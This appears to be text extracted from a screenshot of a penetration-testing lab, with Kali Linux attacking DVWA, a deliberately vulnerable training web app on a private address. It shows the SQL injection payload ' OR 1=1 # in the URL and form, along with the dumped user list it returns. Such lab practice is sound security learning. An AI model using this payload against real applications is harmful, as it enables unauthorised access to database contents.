 GNS3 VM
kali-linux-2024.2-vmware-...
Serveurs
1 2 3 4
10:12
Kali Linux
Settings
Vulnerability: SQL Injectio
Accueil
192.168.100.99/DVWA/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Submit=Submit#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
Vulnerability: SQL Injection
User ID: ' OR 1=1 # Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/